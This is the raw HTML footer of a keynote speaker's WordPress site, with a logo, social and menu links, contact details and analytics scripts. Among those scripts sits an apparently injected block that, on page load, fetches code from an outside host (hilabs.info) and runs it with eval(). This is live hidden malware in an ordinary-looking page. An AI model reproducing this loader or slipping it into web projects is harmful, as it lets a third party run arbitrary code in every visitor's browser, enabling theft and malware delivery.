					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6535f876 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="6535f876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-169231f sc_fly_static elementor-widget elementor-widget-image" data-id="169231f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1550" height="364" src="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor.png" class="attachment-full size-full wp-image-118257" alt="Josh Allan Dykstra" srcset="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor.png 1550w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-300x70.png 300w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-1024x240.png 1024w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-768x180.png 768w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-1536x361.png 1536w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-370x87.png 370w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-840x197.png 840w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-410x96.png 410w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-600x141.png 600w" sizes="(max-width: 1550px) 100vw, 1550px" data-attachment-id="118257" data-permalink="https://joshallan.com/layouts/footer-info/jad-2025-white-multicolor/" data-orig-file="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor.png" data-orig-size="1550,364" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="JAD-2025-White-Multicolor" data-image-description="" data-image-caption="" data-medium-file="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-300x70.png" data-large-file="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-1024x240.png" />															</div>
				</div>
				<div data-parallax-params="{&quot;parallax&quot;:0,&quot;flow&quot;:&quot;default&quot;,&quot;crop&quot;:&quot;none&quot;,&quot;ease&quot;:&quot;power2&quot;,&quot;transition&quot;:0,&quot;duration&quot;:1,&quot;delay&quot;:0,&quot;squeeze&quot;:1,&quot;text&quot;:&quot;block&quot;,&quot;text_separate&quot;:0,&quot;text_wrap&quot;:0,&quot;mouse&quot;:1,&quot;mouse_type&quot;:&quot;transform3d&quot;,&quot;mouse_tilt_amount&quot;:70,&quot;mouse_speed&quot;:-5,&quot;mouse_z&quot;:&quot;&quot;,&quot;mouse_handler&quot;:&quot;row&quot;,&quot;range_start&quot;:0,&quot;range_end&quot;:40,&quot;sticky_offset&quot;:0,&quot;lag&quot;:0,&quot;x_start&quot;:0,&quot;x_start_unit&quot;:&quot;px&quot;,&quot;x_end&quot;:0,&quot;x_end_unit&quot;:&quot;px&quot;,&quot;y_start&quot;:0,&quot;y_start_unit&quot;:&quot;px&quot;,&quot;y_end&quot;:0,&quot;y_end_unit&quot;:&quot;px&quot;,&quot;scale_start&quot;:100,&quot;scale_end&quot;:100,&quot;rotate_start&quot;:0,&quot;rotate_end&quot;:0,&quot;opacity_start&quot;:1,&quot;opacity_end&quot;:1,&quot;crop_start&quot;:0,&quot;crop_end&quot;:100,&quot;blur_start&quot;:0,&quot;blur_end&quot;:0,&quot;backdrop_blur_start&quot;:0,&quot;backdrop_blur_end&quot;:0,&quot;range_start_tablet&quot;:0,&quot;range_end_tablet&quot;:40,&quot;sticky_offset_tablet&quot;:0,&quot;lag_tablet&quot;:0,&quot;x_start_tablet&quot;:0,&quot;x_start_tablet_unit&quot;:&quot;px&quot;,&quot;x_end_tablet&quot;:0,&quot;x_end_tablet_unit&quot;:&quot;px&quot;,&quot;y_start_tablet&quot;:0,&quot;y_start_tablet_unit&quot;:&quot;px&quot;,&quot;y_end_tablet&quot;:0,&quot;y_end_tablet_unit&quot;:&quot;px&quot;,&quot;scale_start_tablet&quot;:100,&quot;scale_end_tablet&quot;:100,&quot;rotate_start_tablet&quot;:0,&quot;rotate_end_tablet&quot;:0,&quot;opacity_start_tablet&quot;:1,&quot;opacity_end_tablet&quot;:1,&quot;crop_start_tablet&quot;:0,&quot;crop_end_tablet&quot;:100,&quot;blur_start_tablet&quot;:0,&quot;blur_end_tablet&quot;:0,&quot;backdrop_blur_start_tablet&quot;:0,&quot;backdrop_blur_end_tablet&quot;:0,&quot;range_start_mobile&quot;:0,&quot;range_end_mobile&quot;:40,&quot;sticky_offset_mobile&quot;:0,&quot;lag_mobile&quot;:0,&quot;x_start_mobile&quot;:0,&quot;x_start_mobile_unit&quot;:&quot;px&quot;,&quot;x_end_mobile&quot;:0,&quot;x_end_mobile_unit&quot;:&quot;px&quot;,&quot;y_start_mobile&quot;:0,&quot;y_start_mobile_unit&quot;:&quot;px&quot;,&quot;y_end_mobile&quot;:0,&quot;y_end_mobile_unit&quot;:&quot;px&quot;,&quot;scale_start_mobile&quot;:100,&quot;scale_end_mobile&quot;:100,&quot;rotate_start_mobile&quot;:0,&quot;rotate_end_mobile&quot;:0,&quot;opacity_start_mobile&quot;:1,&quot;opacity_end_mobile&quot;:1,&quot;crop_start_mobile&quot;:0,&quot;crop_end_mobile&quot;:100,&quot;blur_start_mobile&quot;:0,&quot;blur_end_mobile&quot;:0,&quot;backdrop_blur_start_mobile&quot;:0,&quot;backdrop_blur_end_mobile&quot;:0}" class="sc_layouts_item elementor-element elementor-element-fcd4b92 elementor-widget__width-initial elementor-absolute sc_parallax_mouse sc_layouts_hide_on_mobile sc_fly_static sc_parallax_type_transform3d elementor-widget elementor-widget-image" data-id="fcd4b92" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png" class="attachment-full size-full wp-image-118245" alt="" srcset="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png 512w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-300x300.png 300w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-150x150.png 150w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-370x370.png 370w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-120x120.png 120w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-410x410.png 410w" sizes="(max-width: 600px) 100vw, 512px" data-attachment-id="118245" data-permalink="https://joshallan.com/?attachment_id=118245" data-orig-file="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png" data-orig-size="512,512" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="rocket-yellow" data-image-description="" data-image-caption="" data-medium-file="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-300x300.png" data-large-file="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c23439d sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="c23439d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-9203d47 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="9203d47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Josh Allan Dykstra is an optimistic futurist and keynote speaker who cuts through the hype and helps leaders make sense of what&#8217;s next.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46230f11 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="46230f11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-43be1f69 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="43be1f69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-animation-type="block" class="sc_layouts_item elementor-element elementor-element-1a0ab44f elementor-widget__width-initial animation_type_block sc_fly_static elementor-invisible elementor-widget elementor-widget-heading" data-id="1a0ab44f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;rosaleen-fadeinright&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get excited about tomorrow again.</h2>				</div>
				</div>
				<div data-animation-type="block" class="sc_layouts_item elementor-element elementor-element-ade6327 elementor-widget__width-initial animation_type_block sc_fly_static elementor-invisible elementor-widget elementor-widget-button" data-id="ade6327" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-hang" href="/resources" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MEETING PLANNER RESOURCES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a630490 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3a630490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-bea1d5e sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="bea1d5e" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Social</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3371758f sc_fly_static elementor-widget elementor-widget-spacer" data-id="3371758f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-53536d03 elementor-widget-mobile__width-initial sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="53536d03" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_icons_names sc_align_left" ><div class="socials_wrap sc_item_content"><a target="_blank" rel="nofollow" href="https://linkedin.com/in/joshallan" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_linkedin social_icon_colored" style="background-color:#1e73be;"><span class="icon-linkedin"></span></span><span class="social_name social_linkedin" style="color:#1e73be;">Linkedin</span></a><a target="_blank" rel="nofollow" href="http://www.amazon.com/Igniting-Invisible-Tribe-Designing-Organization/dp/0985832614" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_book social_icon_colored" style="background-color:#f76b00;"><span class="icon-book"></span></span><span class="social_name social_book" style="color:#f76b00;">Book</span></a><a target="_blank" rel="nofollow" href="https://hellotomorrowpodcast.com" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_mic social_icon_colored" style="background-color:#f1625e;"><span class="trx_addons_icon-mic"></span></span><span class="social_name social_mic" style="color:#f1625e;">Podcast</span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/@joshallandykstra" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_youtube2 social_icon_colored" style="background-color:#dd3333;"><span class="trx_addons_icon-youtube2"></span></span><span class="social_name social_youtube2" style="color:#dd3333;">YouTube</span></a></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5740daef sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5740daef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-76d0bf00 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="76d0bf00" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Menu</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-7fda2cdf sc_fly_static elementor-widget elementor-widget-spacer" data-id="7fda2cdf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-074c7c3 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="074c7c3" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_vertical sc_layouts_submenu_popup menu_hover_roll_down" data-animation-in="fadeIn" data-animation-out="fadeOut" ><ul id="sc_layouts_menu_492443243" class="sc_layouts_menu_nav"><li id="menu-item-123213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123213"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li id="menu-item-120021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120021"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li id="menu-item-119357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119357"><a target="_blank" href="https://joshallan.com/media/"><span>Media</span></a></li><li id="menu-item-119355" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-119355"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li id="menu-item-121383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121383"><a target="_blank" href="https://joshallan.com/resources/"><span>FAQ &#038; Downloads</span></a></li><li id="menu-item-119602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119602"><a href="https://joshallan.com/contact/"><span>Contact</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45aa6082 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="45aa6082" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-233fd546 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="233fd546" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Text JAD</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-44421d3 sc_fly_static elementor-widget elementor-widget-spacer" data-id="44421d3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9c6af8e sc_fly_static elementor-widget elementor-widget-text-editor" data-id="9c6af8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Text for fee &amp; availability and we’ll get back to you right away!</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-61fc815b sc_fly_static elementor-widget elementor-widget-text-editor" data-id="61fc815b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="sms:/13235456425 /&amp;body=Hello JAD, I'd love to talk to you about a speaking engagement!">+1-323-545-6425</a>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c2b001d sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="c2b001d" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Email JAD</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3d5df0ad sc_fly_static elementor-widget elementor-widget-spacer" data-id="3d5df0ad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-d66e21b sc_fly_static elementor-widget elementor-widget-text-editor" data-id="d66e21b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="mailto:speaking@joshallan.com?subject=Inquiry from joshallan.com!" target="_blank" rel="noopener" data-wplink-edit="true">speaking@joshallan.com</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-222d98f3 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="222d98f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72374b19 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="72374b19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-7b61472 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="7b61472" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9d635fa sc_height_medium sc_fly_static elementor-widget elementor-widget-spacer" data-id="9d635fa" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-582e3af elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="582e3af" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-1d1b085a sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="1d1b085a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-5ec3acae sc_fly_static elementor-widget elementor-widget-text-editor" data-id="5ec3acae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://joshallan.com/" target="_blank" rel="noopener">Josh Allan Dykstra</a> © 2026 | All Rights Reserved</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-413216f5 sc_fly_static elementor-widget elementor-widget-spacer" data-id="413216f5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-73dd429e sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="73dd429e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rosaleen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                <script>
            // Do not change this comment line otherwise Speed Optimizer won't be able to detect this script

            (function () {
                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes, ids) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingId = (linkRule, href, classes, ids) => {
                    return ids.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)
                    const host = url.host
                    const hostsToMatch = [host]

                    if(host.startsWith('www.')) {
                        hostsToMatch.push(host.substring(4))
                    } else {
                        hostsToMatch.push('www.' + host)
                    }

                    return hostsToMatch.includes(linkRule.value)
                }
                const isMatchingExtension = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatchingExternal = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href) || !URL.canParse(document.location.href)) {
                        return false
                    }

                    const matchingProtocols = ['http:', 'https:']
                    const siteUrl = new URL(document.location.href)
                    const linkUrl = new URL(href)

                    // Links to subdomains will appear to be external matches according to JavaScript,
                    // but the PHP rules will filter those events out.
                    return matchingProtocols.includes(linkUrl.protocol) && siteUrl.host !== linkUrl.host
                }
                const isMatch = (linkRule, href, classes, ids) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes, ids)
                        case 'id':
                            return isMatchingId(linkRule, href, classes, ids)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes, ids)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes, ids)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes, ids)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes, ids)
                        case 'external':
                            return isMatchingExternal(linkRule, href, classes, ids)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const ids = [element.id]
                    const linkRules = [{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target an id, we need to allow that id to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'id') {
                            return;
                        }

                        const matchingAncestor = element.closest('#' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            ids.push(linkRule.value)
                        }
                    });

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes, ids)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://joshallan.com/wp-content/plugins/independent-analytics/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ids: ids.join(' '),
                        ...{"payload":{"resource":"singular","singular_id":6045,"page":1},"signature":"b825444120e9e39c931bf88392a6ad3f"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('play', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('audio, video')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                }, true)
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://joshallan.com/wp-json/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"singular","singular_id":6045,"page":1},"signature":"b825444120e9e39c931bf88392a6ad3f"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                });
            })();
        </script>
        <div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth trx_addons_mouse_helper_centered"
				></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
